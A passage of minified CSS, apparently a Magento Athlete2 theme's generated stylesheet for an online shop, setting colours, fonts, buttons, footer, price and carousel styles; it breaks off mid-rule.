.block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgba(0, 0, 0, 0);color: rgb(100, 100, 100);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ color: rgb(0, 0, 0);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ background-color: rgb(245, 245, 245);}.navigation .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart{font-family: 'Poppins', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ font-weight:500;}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://martom-shop.com/media/athlete2/Demos/sp/login-bg.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://martom-shop.com/media/athlete2/Demos/sp/login-bg_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-title-wrapper h1.page-title, .customer-account-create .page-title-wrapper h1.page-title{color: rgb(255, 255, 255);}.page-footer{background-color: rgb(247, 247, 247);}.footer.content{color: rgb(0, 0, 0);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(48, 48, 48); text-transform: initial;}.footer.content a:not(.button){color: rgb(0, 0, 0);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(82, 81, 81);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(241, 241, 241);}.footer .block.newsletter{color: rgb(0, 0, 0);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(230, 230, 230);}.footer .block.newsletter.inputs-style--underlined input{border-color: rgb(224, 224, 224);} .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(44, 41, 48);} .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(63, 63, 63);}.footer .block.newsletter input{color: rgb(63, 63, 63);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(63, 63, 63);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(63, 63, 63);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(63, 63, 63);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(63, 63, 63);}.copyright-footer{background: rgb(239, 239, 239);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid #3f3e3e}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(205, 69, 111);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(255, 255, 255);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(44, 41, 48)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(44, 41, 48)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(44, 41, 48)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(44, 41, 48); border-right: 2px solid rgb(44, 41, 48); border-top: 2px solid rgb(44, 41, 48);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(246, 246, 246)}.primary > .action, a.action.primary, .action.primary, . action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .button, button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 15px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{text-transform: capitalize;}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(44, 41, 48)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(205, 69, 111);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(248, 248, 248)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(248, 248, 248)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-current-count {color:rgb(255, 255, 255)}.extended-review-summary .ratings-count .rating-result:before, .number-of-ratings .rating-result:before{background-color:rgb(215, 215, 215)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(215, 215, 215)}.extended-review-summary .ratings-count .rating-result span:before, .number-of-ratings .rating-result span:before{background-color:rgb(44, 41, 48)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(44, 41, 48)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248);} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(44, 41, 48)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(44, 41, 48)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(215, 215, 215)}.review-field-ratings .review-control-vote:before{color:rgb(215, 215, 215)}.extended-review-summary .ratings-value{color:rgb(44, 41, 48)}.toolbar-products{font-size: 14px}.toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.product-info-main .page-title-wrapper .page-title{letter-spacing: 0px;font-weight: 700;font-size: 30px;} .product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(196, 196, 196)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(232, 78, 36)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{color: rgb(255, 255, 255)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgb(44, 41, 48)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart:hover{color: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(244, 244, 244)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgb(245, 245, 245)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.owl-nav button.owl-next span:before, .owl-nav button.owl-prev span:before, .owl-nav button.owl-next span:after, .owl-nav button.owl-prev span:after{background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(44, 41, 48)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(39, 39, 39)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 500; text-transform: capitalize; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 16px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(216, 59, 113)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 20px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: #f60101} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: #9c9c9c} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .product-item .product-grid-overlay{background-color: rgba(0, 0, 0, 0)} .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(0, 0, 0); border-right: 2px solid rgb(0, 0, 0); border-top: 2px solid rgb(0, 0, 0);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){color: rgb(0, 0, 0)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgba(44, 41, 48, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgba(0, 0, 0, 0.58); border-right: 2px solid rgba(0, 0, 0, 0.58); border-top: 2px solid rgba(0, 0, 0, 0.58);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{color: rgba(0, 0, 0, 0.58)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 36px; letter-spacing: -1px;}} .post-list.blog-style-modern article.post-style--overlay, 